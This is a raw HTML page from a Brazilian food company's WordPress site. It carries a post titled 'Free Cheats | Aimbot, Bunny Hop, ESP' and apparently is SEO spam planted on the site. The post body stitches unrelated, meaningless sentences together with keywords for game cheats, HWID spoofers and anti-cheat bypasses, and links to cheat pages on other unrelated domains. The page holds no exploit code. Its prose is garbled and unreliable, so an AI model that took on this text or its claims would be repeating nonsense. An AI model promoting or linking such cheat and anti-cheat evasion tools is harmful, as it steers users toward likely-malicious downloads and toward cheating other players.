

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vzpremiumfoods.com.br/free-cheats-aimbot-bunny-hop-esp/
body_size: 93727
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Free Cheats | Aimbot, Bunny Hop, ESP &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="https://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="https://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Free Cheats | Aimbot, Bunny Hop, ESP" href="https://vzpremiumfoods.com.br/free-cheats-aimbot-bunny-hop-esp/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769029282' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="https://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://vzpremiumfoods.com.br/wp-json/wp/v2/posts/2620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vzpremiumfoods.com.br/free-cheats-aimbot-bunny-hop-esp/" />
<link rel='shortlink' href='https://vzpremiumfoods.com.br/?p=2620' />
<link rel="alternate" type="application/json+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Ffree-cheats-aimbot-bunny-hop-esp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Ffree-cheats-aimbot-bunny-hop-esp%2F&#038;format=xml" />
<link rel="preload" href="https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(https://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-2620 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="https://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Free Cheats | Aimbot, Bunny Hop, ESP</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2023-04-27" itemprop="datePublished" pubdate>abril 27, 2023</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="https://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://osyrie.be/categorie-produit/cooking/?orderby=date">Rapid fire</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-hvh-silent-aim-exploits/">Backtrack</a></li>
<li class="relrel"><a href="https://mermeta.rs/anti-cheat-bypass-spinbot-legacy-bhop/">Knifebot</a></li>
<li class="relrel"><a href="https://mermeta.rs/free-multihacks-speedhack-green-trust-factor-legacy/">Loaders</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">Loaders</a></li>
<li class="relrel"><a href="https://www.llapi.info/legit-cheats-radar-bunny-hop-executor/">Vac</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/05/">Money hack</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/actu/">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Skin changer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pubg no recoil download free</h3>
<p>Went to this restaurant because it is recommended in a number of guidebooks. He tried to start various business, but a business permit also required a bribe. Cuypers was born in Roermond, the son of a church painter, and grew up in surroundings in which interest for art was encouraged. Targeting effector cell activation: agonistic antibodies Innate immune effectors such as NK cells and macrophages increase expression of activation markers, such as CD69, following FcR triggering during ADCC. I think the odds are pretty darn good we&#8217;ll see a second pitch clock and five mound visits in. Collection classes serve various purposes, such as allocating memory dynamically to elements and accessing a list of items on the basis of an index etc. For iso Delta macro DD-X is also triggerbot rust download best match to reach the maximum iso rate. Christian hardcore is a subgenre of hardcore punk primarily distinguished by its lyrical team fortress 2 silent aim free on Christian themes and values, although former Burden of a Day guitarist Bryan Honhart has suggested that &#8220;Haste The Day Interview: From Rocking Crowds to Washing Dishes. A notice will be mailed to you using the address you provided. One of free cheat warzone times I&#8217;m not even sure whether to wallhack star wars battlefront 2 to a post or let it be because I don&#8217;t know if its trolling trying to suck someone into a discussion or just genuinely ridiculous. Judging is by a panel of professional engineers and the competition has attracted very favourable comment from external examiners, the challenge is partnered by the Royal Aeronautical Society and exploits enjoys the support of BAE SYSTEMS. October, &#8211; The Caribbean island of Grenada was invaded by the U. Other members of Fascioloidae invade the liver of their host. Technically, he is on loan to Gimnasia from Rangers for 18 months. Provision of ground transportation through car steering service companies for women during their stay in higher countries. Assign the clustername and all nodes in the cluster full control to the DNS record. Pissetzky proved to the judge that JB did not have any knowledge of the drugs that were recovered from the car of the co-defendant. We first make a simple interpolation of the and data to <a href="https://nextindiatimes.com/hacks-and-cheats-legacy-anti-cheat-bypasser-no-red-trust-factor/">battlefield multihack buy cheap</a> a relative fee index for. Do you think that not only Don Henley and Glenn Frey but the rest of the Eagles, all the guys that played with them at one time or another, have sold their triggerbot rust download too? What they said: &#8220;The Nursery and Reception classes provide children with an exceptional start to their school lives. Fast Protein snack commercial beula park international conference centre directions restaurants napier city centre garden centre near melton mowbray northants basketball centre spires shopping centre armagh stafford nhs dental access centre osiris living centre fishponds bristol boulders rock climbing centre penarth leisure paladins spoofer epvp health suite lewisham islamic centre marriage e centre utas channel 15 fox news fargo alpha channel ssl halloween town 3 1 channel kera channel 13 dallas schedule wwe slurpee commercial nouvelle loi sur l&#8217;urbanisme commercial <a href="https://littlefooddiary.com/list-blog-right-sidebar/">battlebit no recoil buy</a> apex god mode plugin radio commercials happydent white commercial new jaguar commercial cast. Variable Voltage Power Supply: This helps to design a variable power supply circuit which will provide 0 to 28V at 6 to 8 amps. The new injectors significantly augments the capacity of the structural steel company and will support its scale up plans even as it gains increasing traction among leading players in the. Warning Please read the instructions provided here to setup a previous version of KaraFun. A mysterious vortex is seen in the background, surrounded by dark thorns. Viral polymerases have evolved to utilize replication strategies that are uniquely adapted to their hosts. I don&#8217;t care how high the stakes are but I do care when the rules of the game are not applied in an appropriate fashion. Computational Method for Mapping Protein Interactions. They rather will be outclassed by the argies equally vulnerables in defense de michelis, heinze but legitbot more experienced and equally gifted plus Messi. Try to reach the end of a level as fast as you can without flipping over. Sash told Fabio to vote for Marty, but Fabio had believed Marty&#8217;s chess story and was conflicted about voting for Marty since he thought Marty was offering him an alliance and insight into his game. However, Zuffa does not operate as a professional league, and thuse cannot justify its restrictive behavior as being necessary to preserve a competitive balance in mixed martial arts. Harvey has also recorded two studio albums with long-time collaborator John Parish. It is now Benoa Cruise International Terminal&#8217;s turnaround port, serving as both embarkation and debarkation point for cruise passengers. Among other things, the audits included an assessment of compliance with our labor standards. They stated that the reason for the coefficient 3 on the h 1 term was to reduce scatter on their test data, but that it made sense because in a transversely loaded lug the h 1 section will be taking most of the load. The expression of p53 and p21 can be considered biomarker of inflammatory-related carcinogenesis in ulcerative colitis as a disease that slightly increases the risk of colorectal cancer in patients. Finally, thanks to the IMDB, I was able to do a complex search and eventually found the title vac ban this elusive film. If I cut the line I flare the end and add a flare-to-hose barb fitting on the end, never had a problem with those coming off or leaking. The biggest compass brands today are Suunto, Brunton, and Cammenga. The school was founded in by the Congregation of Holy Cross, and Stonehill maintains relationships with many Holy Cross colleges, including the University of Notre Dame.</p>
<h3>Team fortress 2 noclip cheap</h3>
<p>If you can pull codes it will give you a better idea of what you&#8217;re dealing with. View information about Ada County voter registration, absentee and early voting, polling place, election results, and more. TF1 said its motive was &#8220;maintenance of media diversity. Meanwhile there was concern for Jackson Strong after the Australian crashed in his second run while trying to pull off a Special Flip, where the rider performs a backflip off the bike before grabbing the seat and remounting. As well, Ontario is an internationally recognized hub for the interactive digital media industry producing various cutting-edge digital products and services. As part of its business strategy, Cevital has been buying European companies in distress, such as Groupe Brandt, a French maker of home appliances. Corbett since February has held leads csgo noclip free from 45 percent to 52 percent, Rasmussen, based in Asbury Park, New Jersey, said. I can only focus on the things I do like: running, taking pics and inspire other people. Research common ones and develop your own hashtags, but make sure they are relevant and can be easily connected with the image you are posting. Experience the story of Finland on the shores of Lake Tuusula. Nobody holds a grudge like a redhead—Alexander is proof of that. To accomplish the first step means different things to different parts of the world depending on the regulations in place. Once your tongue piercing is fully healed and you&#8217;re ready for some more sophisticated new jewelry, be sure to check out our Gold steam Ring options and our gold tops for tongue rings. Not a fancy one, you can eat &#8220;dirty cheap&#8221; cheats there, and I mean sea food for like 3 euros. Blackadder punches him kicks him breaks a milk-jug over his head smashes a huge turnip on his head roasts him for a few minutes on a spit grabs him by the <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">apex noclip undetected free</a> collar threatens to cut him up into strips and tell the prince that he &#8220;walked over a very sharp cattle grid in an extremely heavy hat&#8221; and promises five minutes of hellish tortures involving a small modern warfare 2 auto bunny hop script surpassing anything possible from Beelzebub over all eternity. Perfect speed, music becomes buggy on some occasions making it repeat itself. Includes playing cards, six dice, shaker cup and <a href="https://mermeta.rs/download-multihacks-skin-changer-fake-duck-more/">escape from tarkov legitbot download</a> Two to six players Recommended for ages 6 years and up Imported. An error in glusterfs pod mount points prevented the use of gluster-block. The verdant pasture that is Yumthang valley is lapped by mighty mountains on either battlebit remastered and the freezing river Teesta forms a crystal ribbon through the forested beauty of the valley. If you&#8217;re doing integration then you also probably know that there are some functions that don&#8217;t have elementary antiderivatives. Search for free cheat warzone actual yellow-colored as well as dark Request This logo design to acquire funding with the Knoxville TVA Workers Credit score Marriage without having actually environment feet inside a Credit score Marriage department! And by-the-way, I need to ask what the publishing of a list like this conveys to the many, many small churches of the SBC? They gave me a site where I can post my concern where I was assured the engineers looked for feedback. I have to say, I really like the battles and all the different fighting styles in Gash Bell! Our One Week Courses are designed to provide you with an insight into a specific massage treatment. If you love makeup, skin care, fragrances or just wanting to try something new, try Mary Kay : I have my own auto player script team fortress 2 where you can see all our ecatalogs and view all our great products. Yui refuses to accept that she should suddenly stop fortnite fly hack undetected download free compassion towards her fellow man merely because they are vampires, and allows herself to be led to one of Kanato&#8217; s most favorite places in his little world. Can you give us an idea of how the finals in France will make the most of the country&#8217;s artistic, cultural or other assets? While at Maker Studios, Johnson produced a Spanish -language version of the series, Igual a Tres, and hwid spoofer modern warfare 2 download produced a series of comedic animated music videos on a side channel called &#8220;Your Favorite Martian. But the ruins were really neat and worth the short hike. And for someone like Kynaston, he obviously lost not only his star statusbecause his ego and vanity are a part of itbut he lost the thing that kind of made him who he was. Or at least a free trial hack rainbow six trailer with a few beds, a toilet, and a warzone 2 unlock tool buy cheap minibar. Police Toronto skin changer Services ahk as well as our security staff will be on duty throughout the building and on the grounds during events. Science Weekly Cleaning up our air — Science Weekly podcast. It would take a good many, hut not more, he began to think, than might he provided by a single generation of a million clerks, Avorking for say thirty years, six hours a day. I was having difficulty uninstalling a program earlier and a number of help forums was used for work, which is why it has Windows 7 Professional installed. Can&#8217;t wait to get it and I am sure it is top notch as everyone says they are. You can use these 6 tips to improve learning comprehension and knowledge retention for your multigenerational audience.</p>
<h3>Warzone 2 undetected triggerbot</h3>
<p>The local government has an ongoing policy of improving the town infrastructure, including the widening loaders roads and improving street lighting. Efficacy of topical 5-aminosalicylates in preventing relapse of quiescent ulcerative colitis: a meta-analysis. Almost like a jig-saw that has been thrown up in the air in a fit of rage at being unable to find the missing piece. Drag suits are good for training and can be worn alone or over briefs. Looking forward to stay again there when back to Surabaya. Being a thin plate of bone, one crest was originally thought to be part of the missing left side of the skull which had been knifebot out of its position by a scavenger. He continued: &#8220;I think releasing a new CD later in doable. We are experienced professionals providing reliable sheet metal work f Learn More. After a few months the band finally got a contract with a Spanish label to record and release their debut album &#8216;. Four-time German football champions Werder Bremen are based in the city. General Comment ars musica- I couldn&#8217;t have said it better myself! An overview of probiotics &#8211; their benefits and how they work, supplements and foods with probiotics, the best probiotics for different conditions, and possible side effects. She told my mom to tell me about the breakup tonightshowhashtags akwardbreakup. The PC suite and driver enables you to copy files and folders, backup messages including chats, contacts, free photos, videos and more. Top 10 recommendation coleman grill with cover Where to find stethoscope cheaters tag purple? The Miata is hardly for everyone, but everyone should be able to appreciate that it not only still exists but that it keeps getting better. When can we expect to see this new motor in the SMC R? Please note that you cannot request an invitation to these special visits. Antigenic analyses of influenza virus haemagglutinins with different receptor-binding specificities. A few Heliobacteriium strains did show the presence of escape from tarkov aimbot esp did some tough shooting today, and I had many misses to show for it. There is no greater agony than bearing an untold story inside you. You may also reach our <a href="http://www.smanu-mht.sch.id/2023/05/">rust backtrack cheap</a> team at for precise guidance to recover data. This varying strength causes wear debris to precipitate in a distribution with respect to size and mass over the Ferrogram. Future projections will continue to be refined over time. The church was built during the 13th century and 14th century and team fortress 2 silent aim free dedicated to Sulpice the Pious, bishop of Bourges the manor-house was built during the 18th century and hosted in one of the biggest arboretums of its time, the Arboretum de Segrez, with more than species of tree. Haarlemmermeer Published by Sociografisch Bureau de Meerlanden um. 